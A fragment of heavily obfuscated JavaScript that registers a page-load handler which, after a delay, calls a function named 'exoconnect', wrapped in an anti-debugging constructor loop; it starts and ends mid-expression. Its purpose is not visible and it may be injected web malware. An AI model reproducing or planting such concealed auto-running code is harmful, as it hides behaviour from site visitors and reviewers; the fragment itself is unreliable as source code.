0x988&&window[_0x321579(0x6a,-0x262,-0x6e,-0x115,'BnDE')+_0x55639d(0x55c,0x6f1,0x535,'Nd(@',0x6d1)+_0x55639d(0x1fb,0x32e,0x20c,'4VOX',0x4c)+'r'](_0x55639d(0x45a,0x38d,0x2c2,'tCUO',0x396),function(){function _0xd8295d(_0x593235,_0x4324c9,_0x43ac85,_0x47e1a0,_0x1652cc){return _0x321579(_0x593235-0x1e,_0x4324c9-0x6e,_0x43ac85-0x5d4,_0x47e1a0-0x16c,_0x593235);}function _0x334db7(_0x2d72cc,_0x4f35b9,_0x514ca3,_0x11cf5c,_0x2080b4){return _0x5af080(_0x2d72cc-0xd1,_0x2080b4- -0x455,_0x514ca3-0x123,_0x11cf5c-0x165,_0x4f35b9);}const _0x4fa465={'Grvmu':function(_0x125c43){return _0x125c43();},'axVhs':function(_0x88e803,_0x105a93){return _0x88e803!==_0x105a93;},'HCxdJ':_0xd8295d('d8(*',0x820,0x5f8,0x4cb,0x6d7),'YOKOd':_0x334db7(0x17a,'9lN]',-0x88,0xa0,-0x9e),'AqMYY':function(_0x45ee0c){return _0x45ee0c();},'CkjSE':function(_0x47b160,_0x509db7,_0x571dd3){return _0x47b160(_0x509db7,_0x571dd3);}};function _0x403101(_0x4a09ae,_0x5099fe,_0x56ae44,_0x596de3,_0x4d97db){return _0x2bae37(_0x4a09ae-0x77,_0x5099fe-0x57,_0x596de3-0x1b8,_0x596de3-0x1ee,_0x4a09ae);}_0x4fa465[_0x403101('4VOX',0x15b,0x532,0x35f,0x5cc)](setTimeout,function(){function _0x5d540a(_0x41cfe8,_0x5cc1d8,_0x5907e4,_0x3a57c5,_0x48f1ad){return _0xd8295d(_0x48f1ad,_0x5cc1d8-0xee,_0x5907e4-0x7b,_0x3a57c5-0xd8,_0x48f1ad-0x4);}function _0x2c2bb2(_0x1db157,_0x8d382e,_0x6ae6c,_0x21ba27,_0x446a90){return _0xd8295d(_0x6ae6c,_0x8d382e-0x29,_0x21ba27- -0x611,_0x21ba27-0x1ab,_0x446a90-0x1a4);}function _0x4d1d3b(_0x4c4737,_0xeeb589,_0x14f5a0,_0xd87872,_0x49756b){return _0x403101(_0xd87872,_0xeeb589-0xb7,_0x14f5a0-0x172,_0x14f5a0-0x10,_0x49756b-0x19c);}function _0x499be8(_0x21f120,_0xfcbbe2,_0x5a9e52,_0x3f05da,_0xb3442e){return _0x334db7(_0x21f120-0x36,_0xfcbbe2,_0x5a9e52-0xff,_0x3f05da-0x10e,_0x3f05da-0x676);}function _0x46a986(_0x2085c2,_0x19929a,_0x4dc085,_0x3d93e9,_0x5411ec){return _0xd8295d(_0x5411ec,_0x19929a-0x182,_0x4dc085- -0x2ab,_0x3d93e9-0x128,_0x5411ec-0xc5);}_0x4fa465[_0x4d1d3b(0x598,0x6de,0x800,'US^(',0xa18)](_0x4fa465[_0x4d1d3b(0x798,0x88a,0x7e4,'PlnM',0xa5a)],_0x4fa465[_0x4d1d3b(0x433,0x6a5,0x5c5,'rQSf',0x433)])?_0x4fa465[_0x5d540a(0x484,0x725,0x58b,0x7da,']@&7')](exoconnect):_0x4fa465[_0x499be8(0xa41,'PlnM',0x9d7,0x867,0x95d)](_0x3fd848);},-0x1285+-0x1521+0x19af*0x2);});function _0x518632(_0x2d1122){function _0x36800a(_0xe6082b,_0xd7a4ef,_0x4af113,_0x2053e1,_0x2f7c45){return _0x321579(_0xe6082b-0x159,_0xd7a4ef-0x1e6,_0x2053e1-0x149,_0x2053e1-0x1a6,_0x2f7c45);}function _0x2183b0(_0x265850,_0x221007,_0x2d7515,_0x6c4500,_0x3583d9){return _0x5bfb9e(_0x6c4500-0x384,_0x221007-0x12d,_0x3583d9,_0x6c4500-0xb6,_0x3583d9-0x13);}function _0x3ebef2(_0x90eb29,_0x44c37c,_0x50e12f,_0xf6d06c,_0x235673){return _0x321579(_0x90eb29-0x14d,_0x44c37c-0x17e,_0x44c37c-0x290,_0xf6d06c-0x19b,_0xf6d06c);}const _0x37f729={'iOWNx':function(_0x90f178,_0x1b9caf){return _0x90f178==_0x1b9caf;},'TspVr':function(_0x2f9f08,_0x1ecdc0){return _0x2f9f08==_0x1ecdc0;},'iBBZF':_0x3ebef2(0x314,0x539,0x2c1,'TlO4',0x6c5)+_0x3ebef2(0x49,0x258,0x316,'8xSF',0x35c)+_0x4c2cc3(-0x144,'8xSF',-0x242,0x1dd,0x42),'xKJfD':_0x3ebef2(0x23a,0x3c6,0x4de,'G&3k',0x2d8)+_0x3ebef2(0x3e7,0x493,0x408,'wc)a',0x531),'LRnDL':function(_0x1a119d,_0x33e114){return _0x1a119d(_0x33e114);},'ttGIk':_0x4c2cc3(0x16,'E2!U',-0x170,0xc3,0x12),'viMgK':_0x36800a(0x3f4,0x3fa,0x2de,0x194,'zi^y')+_0x4c2cc3(0x1ed,'s10k',-0xd,0x3a,0xc4),'gbaXk':_0x2183b0(0x1fc,0xca,0x518,0x306,'3&Tt')+'n','hhgwp':function(_0x4c1613){return _0x4c1613();},'ghrqs':_0x2183b0(0x63a,0x7d8,0x779,0x5ac,'cv*d')+'l','PzJpx':_0x1114ea(0x898,0x888,0x987,'Kosf',0x9db)+_0x2183b0(0x272,0x28b,0x3d3,0x2d9,'0qOn'),'UkxuR':function(_0x27a038,_0x5b2320){return _0x27a038!==_0x5b2320;},'afUYH':_0x1114ea(0x6d0,0x5d1,0x4d8,'PlnM',0x8a5),'aXuss':function(_0x37af37,_0x11e9f0){return _0x37af37(_0x11e9f0);},'kNKxH':function(_0x274e0f,_0x3d95b3){return _0x274e0f!==_0x3d95b3;},'PMxGv':_0x1114ea(0x3ed,0x1d1,0x32e,'C[^m',0x615),'zDCCD':_0x36800a(0x214,0xcd,0x3ea,0x2ff,'wc)a'),'fLPtE':function(_0xceb07d,_0x56467d,_0x24b16b){return _0xceb07d(_0x56467d,_0x24b16b);},'hAbVi':_0x36800a(-0x25f,0xfb,0x1ce,-0x65,'cndg'),'gQgDj':_0x1114ea(0x903,0x9ba,0x995,'A&ML',0x6ab),'OSLjk':function(_0x23fd12,_0x5d4ee5){return _0x23fd12===_0x5d4ee5;},'OMZqR':_0x3ebef2(0x28d,0x2b8,0x4a5,'EIvw',0x388)+'g','Vwnyr':_0x2183b0(0x5a7,0x2bc,0x5f2,0x507,'B@Lo'),'uiyRg':_0x3ebef2(0x5ce,0x44b,0x3db,'E2!U',0x4ae),'KxMDr':_0x3ebef2(0x4ac,0x4f4,0x3ea,'a6Yx',0x421)+_0x3ebef2(0x15c,0x2d0,0x3bf,'4B%!',0xb2)+_0x3ebef2(0x30a,0x382,0x10c,'QQlm',0x358),'SrDex':_0x1114ea(0x65e,0x5cb,0x77e,'TlO4',0x8b2)+'er','bSpLp':function(_0xb8cec7,_0x4bf596){return _0xb8cec7===_0x4bf596;},'BIVOZ':_0x3ebef2(0x266,0x358,0x16d,'n4*2',0x382),'jJdMq':_0x3ebef2(0x2fc,0x4ca,0x563,'PlnM',0x463),'osioR':function(_0x13656f,_0x5213e3){return _0x13656f+_0x5213e3;},'xHgjf':function(_0x56f771,_0x53c3bc){return _0x56f771/_0x53c3bc;},'OYAWm':_0x3ebef2(0x23d,0x315,0x28b,'elr#',0x194)+'h','IdLbr':function(_0x10c90b,_0x2fb499){return _0x10c90b===_0x2fb499;},'CbkFh':function(_0x501984,_0x51a435){return _0x501984%_0x51a435;},'WKjZp':function(_0x205e18,_0x1cf784){return _0x205e18!==_0x1cf784;},'ADAcZ':_0x36800a(-0x34,0x378,0xc9,0x1d6,'cv*d'),'sWAyd':_0x36800a(0x388,0x474,0x80,0x287,'8xSF'),'xweTW':_0x36800a(-0x31,0x2d9,0x141,0x256,'SOz!'),'VIbUV':_0x2183b0(0x6c8,0x4d2,0x65b,0x50e,']@&7')+'n','IcQva':_0x36800a(0x32b,0x1a6,0x3d0,0x38e,'d8(*'),'IGzRp':function(_0x518438,_0x20eebf){return _0x518438+_0x20eebf;},'wenaK':_0x2183b0(0x243,0x3c6,0x4c9,0x317,'tCUO')+_0x4c2cc3(0x311,'8xSF',0x59d,0x2a4,0x3dc)+'t','jvubL':function(_0x2176a2,_0x2d05b6){return _0x2176a2(_0x2d05b6);},'UBkZc':_0x2183b0(0x45e,0x5c6,0x69d,0x53e,'tCUO'),'huTWw':_0x1114ea(0x549,0x714,0x77a,'zi^y',0x3d1),'MhWNz':function(_0x33c933,_0x2599e8){return _0x33c933!==_0x2599e8;},'dqmeq':_0x4c2cc3(0x360,'G&3k',0x182,0x13,0x1f3),'nUICw':_0x3ebef2(-0x196,0x61,0x1a,'4VOX',0x106),'ZelIH':_0x4c2cc3(0x4b,'4VOX',0x39,0x4b,0x15),'TXczS':_0x3ebef2(0x339,0x2d4,0x19d,'uWcq',0x47b)};function _0x41e749(_0x1fc313){function _0x178f0f(_0x130fe5,_0x591c66,_0x4e31b3,_0x3c3077,_0x31653e){return _0x4c2cc3(_0x130fe5-0x193,_0x31653e,_0x4e31b3-0x150,_0x3c3077-0x1cf,_0x591c66- -0x106);}const _0xcd2767={'DmeXL':function(_0xb96646,_0x9a1a1d){function _0x4549c2(_0x738a26,_0x4e8728,_0x1ceb37,_0x534927,_0x345999){return _0x2e30(_0x345999-0x10c,_0x534927);}return _0x37f729[_0x4549c2(0x71a,0x673,0x533,')2jT',0x4ac)](_0xb96646,_0x9a1a1d);},'Oqggr':function(_0x2e976b,_0xbc20b0){function _0x378322(_0x4ca5e1,_0x1f329d,_0x2ad01d,_0x319d63,_0x40a035){return _0x2e30(_0x2ad01d- -0x69,_0x319d63);}return _0x37f729[_0x378322(0x432,0x469,0x3b8,'wc)a',0x4a0)](_0x2e976b,_0xbc20b0);},'TSlqy':_0x37f729[_0x175229(0x4f,0x2b,'G&3k',-0x165,-0x3a0)],'QjxDG':_0x37f729[_0x16416c(-0x10c,0xdb,-0x2da,0x4,'4B%!')],'atByt':function(_0x28ca84,_0x1098ae){function _0x579a8b(_0x1493cd,_0x32f32f,_0x5c6d64,_0x41e28f,_0x29fd7b){return _0x175229(_0x1493cd-0x170,_0x32f32f-0x133,_0x1493cd,_0x5c6d64-0x251,_0x29fd7b-0x1c0);}return _0x37f729[_0x579a8b('bzt7',-0xda,0x94,0x24d,0x249)](_0x28ca84,_0x1098ae);},'kOtMt':_0x37f729[_0x16416c(0xf7,0x36f,0x235,0x276,'lAzC')],'JtXWy':_0x37f729[_0x16416c(0x267,0x260,0x2e7,0x353,'j5Ud')],'BzOuW':_0x37f729[_0x16416c(-0x159,0x2d,0xe6,0x3a,'cndg')],'ZQTrO':function(_0x30d6c5,_0x767555){function _0x313398(_0x4a7852,_0x23db63,_0x438d52,_0x3904d7,_0x22e09f){return _0x4bc25f(_0x3904d7- -0x257,_0x23db63-0x1db,_0x23db63,_0x3904d7-0x1ea,_0x22e09f-0x41);}return _0x37f729[_0x313398(-0x2a6,'feiT',-0x2c6,-0x14f,-0x253)](_0x30d6c5,_0x767555);},'lqrzX':function(_0x21bd12){function _0x33f211(_0x49079e,_0x4a73b3,_0x2cbf79,_0x3f8430,_0x1bd01d){return _0x4bc25f(_0x4a73b3-0x3cc,_0x4a73b3-0x1d8,_0x3f8430,_0x3f8430-0x154,_0x1bd01d-0x24);}return _0x37f729[_0x33f211(0x932,0x817,0x5ea,'pLAn',0xa07)](_0x21bd12);},'VvuAT':_0x37f729[_0x4bc25f(0x3d6,0x35a,'rQSf',0x2a5,0x2ad)],'ZQtoS':_0x37f729[_0x178f0f(0x241,0x122,0x23c,0xfd,'pLAn')],'nfOob':function(_0x26a2ec,_0x1d44e5){function _0x231b72(_0x206f97,_0xe55cef,_0x3d529f,_0x4fa669,_0x2d74ec){return _0x178f0f(_0x206f97-0x1dc,_0x206f97-0x4f5,_0x3d529f-0x54,_0x4fa669-0x37,_0x2d74ec);}return _0x37f729[_0x231b72(0x459,0x5d3,0x293,0x4c8,'BnDE')](_0x26a2ec,_0x1d44e5);},'KinuG':_0x37f729[_0x178f0f(0xfe,0x195,0x321,0xf9,'9lN]')],'iGyXN':function(_0x282d26,_0x14f6ed){function _0x5a5676(_0x1c57de,_0x20fa33,_0x335a52,_0x3b96b,_0x567c64){return _0x175229(_0x1c57de-0x92,_0x20fa33-0x1f,_0x335a52,_0x1c57de-0x76,_0x567c64-0x87);}return _0x37f729[_0x5a5676(0x25e,0x4da,'zi^y',0x1cb,0x492)](_0x282d26,_0x14f6ed);},'LBMbz':function(_0x5a5454,_0x121946){function _0x35451a(_0x32d40b,_0x59f9e2,_0x2f9866,_0x4e4e5e,_0x32d117){return _0x16416c(_0x32d117-0x29,_0x59f9e2-0xf6,_0x2f9866-0x107,_0x4e4e5e-0x152,_0x2f9866);}return _0x37f729[_0x35451a(0x3bf,0x3cd,'A&ML',0x115,0x1ae)](_0x5a5454,_0x121946);},'SzEzG':_0x37f729[_0x16416c(0x2b8,0x2d9,0x308,0x2be,'feiT')],'ZGLPP':_0x37f729[_0x4bc25f(0x4c9,0x574,'a6Yx',0x6a0,0x634)],'MIUXw':function(_0x4d3954,_0x3e142e,_0x40019f){function _0x3c3e0c(_0x3b7b88,_0xbaf79c,_0x335e6f,_0x2943b6,_0x33e7c7){return _0x178f0f(_0x3b7b88-0x11f,_0x33e7c7-0x64,_0x335e6f-0x122,_0x2943b6-0x120,_0x3b7b88);}return _0x37f729[_0x3c3e0c('lAzC',0x643,0x517,0x293,0x3c9)](_0x4d3954,_0x3e142e,_0x40019f);},'SBOup':_0x37f729[_0x175229(-0x48f,-0x400,'3&Tt',-0x23d,-0xce)]};function _0x4bc25f(_0x3ceb5f,_0x259fb8,_0x1614b3,_0x5ee97e,_0xf6388b){return _0x2183b0(_0x3ceb5f-0x10d,_0x259fb8-0x1f3,_0x1614b3-0xbe,_0x3ceb5f- -0x1df,_0x1614b3);}function _0x175229(_0x3991bb,_0x42a37d,_0x1656e1,_0x299c94,_0x505003){return _0x2183b0(_0x3991bb-0x197,_0x42a37d-0x57,_0x1656e1-0x21,_0x299c94- -0x59a,_0x1656e1);}function _0x153cc2(_0x83c02c,_0x451001,_0x5f503b,_0x420356,_0x113aad){return _0x2183b0(_0x83c02c-0x83,_0x451001-0x1b7,_0x5f503b-0x1bd,_0x5f503b- -0x539,_0x451001);}function _0x16416c(_0x4ea44b,_0x781acd,_0x2b2359,_0x45386f,_0x25f5c7){return _0x4c2cc3(_0x4ea44b-0x1dd,_0x25f5c7,_0x2b2359-0x153,_0x45386f-0x14c,_0x4ea44b- -0x1aa);}if(_0x37f729[_0x178f0f(0x3e3,0x2dc,0xcb,0x395,'cndg')](_0x37f729[_0x175229(0x2ba,0x182,'zi^y',0x1cd,0x273)],_0x37f729[_0x153cc2(0x12,'F5oq',0x1d8,0xe5,0x2d2)])){const _0x11824c=_0x38f4c8[_0x4bc25f(0x465,0x47d,'j5Ud',0x573,0x316)+_0x16416c(0x26f,0x1ad,0x465,0x4c8,'s10k')+'r'][_0x175229(-0x2f3,0x5f,'B@Lo',-0x110,-0x9d)+_0x175229(-0x391,-0x19f,'UZUj',-0x218,-0x18c)][_0x153cc2(0x50,'lAzC',0x21d,0x39b,0x316)](_0x35655c),_0x4fdc0b=_0x52ac6b[_0x12e6b4],_0x36ca2e=_0x4c8929[_0x4fdc0b]||_0x11824c;_0x11824c[_0x153cc2(-0xa0,'US^(',-0x1eb,-0x434,-0x1cb)+_0x4bc25f(0x3b1,0x31c,'cndg',0x16d,0x268)]=_0x6adde1[_0x153cc2(0x1f0,'8k8i',0x6f,-0x69,0x238)](_0x5248bc),_0x11824c[_0x178f0f(-0x1f3,-0xe2,0x1ad,-0x5b,']&)x')+_0x153cc2(0x40f,'d8(*',0x278,0x3e1,0x334)]=_0x36ca2e[_0x4bc25f(0x3b0,0x38d,'rQSf',0x1dd,0x2e7)+_0x178f0f(0xb2,0x197,-0xc5,0x2bd,'SOz!')][_0x153cc2(0x1b7,'E2!U',0x248,0xf7,0xc)](_0x36ca2e),_0x2a41cf[_0x4fdc0b]=_0x11824c;}else{if(_0x37f729[_0x16416c(0x7c,0x2d,-0xc7,-0xb,'[mDi')](typeof _0x1fc313,_0x37f729[_0x16416c(0x1aa,-0x51,-0x7a,0x39,'pLAn')]))return _0x37f729[_0x4bc25f(0xf1,-0x7,'TlO4',-0x160,-0x1b)](_0x37f729[_0x153cc2(0x118,']&)x',-0xa9,-0xcc,0x1ec)],_0x37f729[_0x16416c(0x14e,-0x57,0x34d,0x256,'HXoy')])?function(_0x143e75){}[_0x16416c(-0x127,-0x299,-0x16f,0x11,'3&Tt')+_0x175229(-0x79,-0x390,'cv*d',-0x12e,-0x2f0)+'r'](_0x37f729[_0x153cc2(-0x107,'4VOX',-0x40,0xb3,-0xaf)])[_0x175229(-0x15a,-0x347,'E(Gh',-0x122,0xcc)](_0x37f729[_0x178f0f(0x3ee,0x39d,0x1ed,0x4b1,'[mDi')]):!![];else{if(_0x37f729[_0x16416c(0x17d,-0x8d,0x136,0x25f,']@&7')](_0x37f729[_0x178f0f(-0x63,-0x174,0xeb,0x98,'9lN]')],_0x37f729[_0x175229(-0x26f,0xf5,'cndg',0x1c,-0x94)]))_0xcd2767[_0x153cc2(0xeb,'tCUO',-0x16e,0x77,0x113)](_0x4a58c2,-0x91c+0x1e50*-0x1+0x1*0x276d)&&_0xcd2767[_0x175229(-0x150,-0x2b5,'UZUj',-0x2ba,-0x511)](_0x3ebd01,0xe76+-0x1831+0x9bc)&&(_0x115651[_0x175229(-0x2e,-0xfb,'cv*d',-0x2b6,-0x436)+_0x153cc2(-0x235,'j5Ud',0x19,-0x1b8,0x2b3)+_0x4bc25f(0x3db,0x220,'4VOX',0x4da,0x32c)](_0xcd2767[_0x153cc2(0x314,'td7s',0x218,0x485,0x40c)])[_0x178f0f(0x4ec,0x25d,0x303,0x2e,'zi^y')+_0x175229(0xe3,-0x1c7,')2jT',-0x80,0x1d3)][_0x178f0f(0x1e3,0x371,0x5f8,0x2a7,'s10k')](_0xcd2767[_0x175229(0x1e8,-0xde,'mZbN',0x156,0x1d5)]),_0xcd2767[_0x175229(-0x346,-0x39,'mZbN',-0x108,0xb5)](_0x40cf59,_0xcd2767[_0x178f0f(0x313,0x269,0x191,0x334,'QQlm')])[_0x153cc2(0x129,'Kosf',0x143,0x1c3,-0x99)](_0xcd2767[_0x16416c(-0x1bb,0xad,0x7b,-0x29b,'HXoy')],_0xcd2767[_0x16416c(-0x4d,0x1,-0x6f,-0x79,'4VOX')])),_0xcd2767[_0x4bc25f(0x618,0x7b7,'j5Ud',0x477,0x626)](_0x3f4f07,-0x5*-0x13+-0x26cd+0x266f*0x1)&&_0xcd2767[_0x4bc25f(0x27c,0x1cb,'0qOn',0x1ef,0x246)](_0x317a6f,0x9a2+-0x1807*-0x1+0x21a9*-0x1)&&_0xcd2767[_0x153cc2(0x26f,'rQSf',0x245,0xce,0x1a6)](_0x4ffb41),_0xcd2767[_0x175229(0x1e7,0x1c0,'C[^m',0x167,0x31c)](_0x2bcd1e,-0x995+0x603*0x4+0xa1*-0x17)&&_0xcd2767[_0x178f0f(0x16b,0x52,0x2ed,-0xb0,'TlO4')](_0x944a05,-0x4bb*-0x1+-0x1ca9+-0x17ef*-0x1)&&_0xcd2767[_0x4bc25f(0x3f1,0x323,'d8(*',0x684,0x52c)](_0x524676);else{if(_0x37f729[_0x153cc2(0x2c1,'zi^y',0x101,0x1c8,0x5c)](_0x37f729[_0x4bc25f(0x5f3,0x69a,'3&Tt',0x770,0x887)]('',_0x37f729[_0x16416c(0x20f,0x2af,-0x1a,0x2fe,'4VOX')](_0x1fc313,_0x1fc313))[_0x37f729[_0x4bc25f(0x5c5,0x486,'E(Gh',0x362,0x71a)]],-0xdc*-0x21+0x1f1*-0x11+0x4a6*0x1)||_0x37f729[_0x16416c(-0x14c,-0x3b6,0xc7,0x144,'uWcq')](_0x37f729[_0x4bc25f(0x258,0x112,'3&Tt',0x305,0x53)](_0x1fc313,-0xe43+-0x33*-0x15+0xa28),0x23b8+-0x1*-0x1039+-0x1*0x33f1)){if(_0x37f729[_0x153cc2(0x9f,'tCUO',-0xdd,-0x25d,-0x31e)](_0x37f729[_0x4bc25f(0x1d6,0x1c3,'n4*2',0x2fd,0x219)],_0x37f729[_0x4bc25f(0x4b5,0x5a4,'UZUj',0x4df,0x5d6)])){const _0x3761d5=_0x2e862e[_0x175229(-0x11,0x1aa,'US^(',0x159,0x137)](_0x7847,arguments);return _0x725165=null,_0x3761d5;}else(function(){function _0x5173d6(_0x1bd649,_0x74c86c,_0x51a36c,_0x311329,_0x26569e){return _0x4bc25f(_0x51a36c- -0x5f,_0x74c86c-0x1e1,_0x311329,_0x311329-0x1d6,_0x26569e-0x120);}function _0x2f000b(_0xe7a69b,_0xdc8e08,_0x4cb367,_0x476357,_0x5caf33){return _0x16416c(_0xdc8e08-0x576,_0xdc8e08-0x159,_0x4cb367-0x5,_0x476357-0x1bd,_0xe7a69b);}const _0x22b8f7={'zpCYE':_0xcd2767[_0x1813a6(0x821,0x5e6,'C[^m',0x3a0,0x4e9)],'duwYq':_0xcd2767[_0x1813a6(0x3fa,0x60c,'j5Ud',0x45e,0x4ab)],'cDLTh':function(_0x10bd90,_0x22ea77){function _0x4436ac(_0x3ee80f,_0xae2568,_0x349df5,_0xe9f731,_0x1e8b6f){return _0x2f000b(_0x1e8b6f,_0xae2568- -0x284,_0x349df5-0x197,_0xe9f731-0x6d,_0x1e8b6f-0x76);}return _0xcd2767[_0x4436ac(0x3fb,0x512,0x71f,0x569,'B@Lo')](_0x10bd90,_0x22ea77);},'OFXSL':_0xcd2767[_0x2f000b('bzt7',0x754,0x604,0x732,0x7cb)],'JhvWD':_0xcd2767[_0x1813a6(0x333,0x3ea,'A&ML',0x679,0x2b0)],'oEMgn':_0xcd2767[_0x2f000b('cv*d',0x6b0,0x83a,0x6c8,0x6cf)],'LOxZy':function(_0x228463,_0x4c6cd0){function _0x492d07(_0xaf486,_0x1a67c6,_0x5c8ed6,_0x32df9d,_0x346868){return _0x432046(_0xaf486,_0x1a67c6-0x164,_0x5c8ed6-0xde,_0x32df9d-0x98,_0x346868-0x15d);}return _0xcd2767[_0x492d07('4VOX',0x356,0x2ef,0x5c3,0x311)](_0x228463,_0x4c6cd0);},'aJqyH':_0xcd2767[_0x2f000b('SOz!',0x698,0x88c,0x4fc,0x676)],'UeEXB':_0xcd2767[_0x2c1d19(-0xfe,-0xed,0x28,0x21,']@&7')]};function _0x432046(_0x273b07,_0x5b5672,_0x4102b0,_0x5d62e5,_0x5c0e96){return _0x178f0f(_0x273b07-0x21,_0x5b5672-0x70,_0x4102b0-0x1d7,_0x5d62e5-0x4f,_0x273b07);}function _0x1813a6(_0x5653a3,_0x4e5b14,_0x5883a4,_0x3e17af,_0x3deb76){return _0x153cc2(_0x5653a3-0xc3,_0x5883a4,_0x4e5b14-0x60d,_0x3e17af-0x148,_0x3deb76-0xaa);}function _0x2c1d19(_0x169dc3,_0x370423,_0x53f7c6,_0xa51c99,_0x359478){return _0x16416c(_0xa51c99-0xe4,_0x370423-0x2d,_0x53f7c6-0x14d,_0xa51c99-0x167,_0x359478);}if(_0xcd2767[_0x2c1d19(0x26,0x246,0x23e,0x28b,'US^(')](_0xcd2767[_0x1813a6(0x85b,0x757,'rQSf',0x647,0x736)],_0xcd2767[_0x2c1d19(0x45,0x59,-0x138,0xde,'B@Lo')]))_0x424a9b[_0x5173d6(0x372,0x58d,0x35f,'3&Tt',0x2fe)+_0x2c1d19(0x30b,0x170,-0xc5,0x1a2,'0qOn')+_0x5173d6(0x4f6,0x6d3,0x46e,')2jT',0x2c6)](_0x22b8f7[_0x432046('Kosf',-0x96,0x178,0x1c7,0x1dd)])[_0x5173d6(0x71f,0x693,0x506,'td7s',0x5e9)+_0x2f000b('elr#',0x434,0x2f6,0x44e,0x53a)][_0x2c1d19(-0xad,-0x101,0x78,0x14b,'B@Lo')+'e'](_0x22b8f7[_0x2c1d19(-0x42,0x88,0x371,0x238,'p@qc')]),_0x22b8f7[_0x5173d6(0x30,0xba,0x2ba,'8xSF',0x2bd)](_0x16a1f4,_0x22b8f7[_0x5173d6(0x164,0x334,0x3d6,'HXoy',0x2d3)])[_0x5173d6(0x24e,0x6e,0x156,'A&ML',0x296)](_0x22b8f7[_0x5173d6(0xb5,0x36d,0x2f4,'td7s',0x17d)],_0x22b8f7[_0x5173d6(0x5ab,0x467,0x394,'8xSF',0x5f1)]),_0x22b8f7[_0x5173d6(0x37e,0x560,0x496,'pLAn',0x238)](_0x338723,_0x22b8f7[_0x2f000b('4B%!',0x371,0x3c7,0x21c,0x526)])[_0x5173d6(0x2e4,0x56e,0x46d,'lAzC',0x6a8)](_0x22b8f7[_0x2f000b('PlnM',0x4bc,0x37f,0x4f2,0x300)],_0x22b8f7[_0x5173d6(0x7b8,0x2ab,0x53e,'4B%!',0x4b8)]);else return!![];}[_0x153cc2(0x317,'A&ML',0x145,0xed,0x202)+_0x4bc25f(0x1aa,0x1e,'a6Yx',0x2f8,0x2a8)+'r'](_0x37f729[_0x4bc25f(0x455,0x4e1,'G&3k',0x338,0x673)](_0x37f729[_0x4bc25f(0x594,0x563,'0qOn',0x3fc,0x36d)],_0x37f729[_0x153cc2(-0x158,'A&ML',-0x106,-0x263,0xf2)]))[_0x4bc25f(0x21b,0x3c8,'p@qc',0x37b,0xf4)](_0x37f729[_0x175229(0xb5,-0x149,'cv*d',0xc2,0x1cc)]));}else{if(_0x37f729[_0x4bc25f(0x257,0x39,'SOz!',0x327,0xf4)](_0x37f729[_0x16416c(-0x110,-0x199,0x67,-0x307,'lAzC')],_0x37f729[_0x153cc2(0x1f3,'9lN]',0x61,0x113,0x197)]))(function(){function _0x2f8e71(_0x117903,_0x4a707a,_0x209ba7,_0x567d9f,_0x1582c1){return _0x178f0f(_0x117903-0x15a,_0x1582c1-0x150,_0x209ba7-0x23,_0x567d9f-0xeb,_0x209ba7);}function _0x208b12(_0x2841d9,_0x118af1,_0x1fadd4,_0x54acb4,_0x301804){return _0x178f0f(_0x2841d9-0x18b,_0x118af1- -0x81,_0x1fadd4-0x105,_0x54acb4-0x130,_0x1fadd4);}function _0x237a86(_0x5d7198,_0x4915be,_0x3cf67c,_0x587047,_0x536a63){return _0x178f0f(_0x5d7198-0x1eb,_0x5d7198-0x16,_0x3cf67c-0xcb,_0x587047-0x76,_0x536a63);}function _0x21e0bc(_0x12e300,_0x350cb6,_0x4c3c92,_0x3712aa,_0x68da93){return _0x175229(_0x12e300-0x140,_0x350cb6-0x1c8,_0x3712aa,_0x4c3c92-0x23e,_0x68da93-0x52);}if(_0xcd2767[_0x21e0bc(-0x6b,0x3d6,0x1bd,'0qOn',0x1ca)](_0xcd2767[_0x237a86(0x2e6,0x2d3,0x11a,0x56d,'TlO4')],_0xcd2767[_0x208b12(0x259,0xc,'0qOn',0x1fb,-0x54)]))return![];else _0xcd2767[_0x237a86(0x3c0,0x450,0x31b,0x534,'a6Yx')](_0x638b30,'0');}[_0x16416c(-0x1d6,0x6,-0x96,-0x58,'wc)a')+_0x153cc2(0xae,'td7s',-0x96,0xa4,-0x33)+'r'](_0x37f729[_0x16416c(0x2a2,0x29d,0x2b2,0x29a,'wc)a')](_0x37f729[_0x16416c(0x20c,0x454,0x53,0x36,'US^(')],_0x37f729[_0x178f0f(0x64,0x132,0xe5,0xc8,'8k8i')]))[_0x4bc25f(0x31c,0x233,'EIvw',0x38a,0xca)](_0x37f729[_0x178f0f(0x5cc,0x33f,0x477,0x335,'a6Yx')]));else{const _0x174f9d={'qJPfk':function(_0xb33f32){function _0x236080(_0x439403,_0x224227,_0x24906b,_0x3cf902,_0x44208a){return _0x16416c(_0x224227-0x153,_0x224227-0x2e,_0x24906b-0x192,_0x3cf902-0x134,_0x3cf902);}return _0xcd2767[_0x236080(0x32d,0x15e,-0xf3,'n4*2',0x214)](_0xb33f32);}};_0x486d24[_0x175229(0x168,-0x2fc,'Kosf',-0xe5,-0x110)+_0x16416c(0x222,0x1fd,0x288,0x464,'SOz!')+_0x175229(-0x134,-0x40,'F5oq',0xa3,0xe3)+'r'](_0xcd2767[_0x178f0f(0x37d,0x318,0x337,0x141,'wc)a')],function(){function _0x44339d(_0x49fe37,_0x5e0d86,_0x250d5e,_0x2aa4c1,_0x13528e){return _0x4bc25f(_0x2aa4c1- -0x9f,_0x5e0d86-0x130,_0x250d5e,_0x2aa4c1-0x76,_0x13528e-0x134);}_0xcd2767[_0x44339d(0x119,0x3ff,'SOz!',0x385,0x150)](_0xeaf7d5,function(){function _0x29bb43(_0x4e7d5a,_0x34acd6,_0x272dc3,_0x28fcd0,_0x2304d3){return _0x44339d(_0x4e7d5a-0x1ac,_0x34acd6-0x6c,_0x2304d3,_0x34acd6-0x368,_0x2304d3-0x1cb);}_0x174f9d[_0x29bb43(0x5a2,0x605,0x682,0x816,'E(Gh')](_0x16e080);},0x97*0x29+0x1*0xb66+0x17dd*-0x1);});}}}}_0x37f729[_0x153cc2(-0x21,'4VOX',-0x35,0x158,0xa9)](_0x41e749,++_0x1fc313);}}function _0x1114ea(_0x4528c9,_0x18ebc3,_0x499f0f,_0x30e1bf,_0x81575b){return _0x2bae37(_0x4528c9-0xc0,_0x18ebc3-0x9e,_0x4528c9-0x279,_0x30e1bf-0xcf,_0x30e1bf);}function _0x4c2cc3(_0x5d20d,_0x18228f,_0xa86392,_0x542ae2,_0x56b487){return 